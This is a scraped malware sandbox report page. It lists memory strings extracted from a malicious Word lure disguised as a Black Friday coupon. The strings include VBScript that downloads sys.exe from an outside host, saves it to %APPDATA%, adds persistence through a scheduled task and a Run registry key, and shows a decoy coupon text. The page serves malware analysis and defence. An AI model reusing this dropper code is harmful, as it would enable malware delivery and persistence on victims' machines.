 https://www.reverse.it/sample/a7447db99ba60c2f7bfd9e9bcfadfb05a4fc0ea214450b76ea
?
reverse.it
IP, Domain, Hash...
English
Download All Memory Strings (2.8KiB)
All Strings (546)
Interesting (69)
Voucer.vbs.bin (3)
WINWORD.EXE (1)
WINWORD.EXE:3492 (377)
network.pcap (1)
oleObject1.bin (50)
screen_0.png (18)
screen_4.png (53)
screen_8.png (42)
wscript.exe (1)
CreateObject("ADODB.Stream")Set objShell = CreateObject( "WScript.Shell"
)appDataLocation=objShell.ExpandEnvironmentStrings("%APPDATA%")' For Each objItem in colItems ' strModel = objItem.Model ' If
InStr(UCase(strModel), "VIRTUAL") Then' objWord.Visible = True' Set objDoc =
objWord.Documents.Open(objWord.ActiveDocument.FullName)' objDoc.Select' Set objSelection = objWord.Selection'
objSelection.Delete' objSelection.Text = "Your Black Friday coupon code:BLACKFRIDAY-2017-787418189432721061370" '
objSelection.EndOf' objDoc.SaveAs(objWord.ActiveDocument.FullName)' objDoc.Close(wdSaveChanges)' WScript.Quit ' End If'
NextZZuuuZEV.Run "schtasks /create /tn Cclenears /SC HOURLY /MO 3 /tr ""%appdata%\sys.exe""", 0root =
"HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\"KeyHP = "SystemUpdate"ZZuuuZEV.RegWrite
root+keyHP,"%appdata%\sys.exe"URL = "https://forum.cryptopia.gdn/sys.exe"FILENAME = appDataLocation & "\sys.exe"http_obj.open
"GET", URL, Falsehttp_obj.sendstream_obj.type = 1stream_obj.openstream_obj.write http_obj.responseBodystream_obj.savetofile
FILENAME, 2objWord.Visible = TrueSet objDoc = objWord.Documents.Open(objWord.ActiveDocument.FullName)objDoc.SelectSet
objSelection = objWord.SelectionobjSelection.DeleteobjSelection.Text = "Your Black Friday coupon code:BLACKFRIDAY-
2017-787418189432721061370"
objSelection.EndOfobjDoc.SaveAs(objWord.ActiveDocument.FullName)objDoc.Close(wdSaveChanges)
Set objWord = GetObject(,"Word.Application")
Set ZZuuuZEV = CreateObject( "WScript.Shell" )
Extracted Files
Related Sandbox Artifacts
Indicators
File Details
Screenshots (9)
Hybrid Analysis (2)
Network Analysis
Extracted Strings
Extracted Files (10)
Notifications
Community (0)
Back to top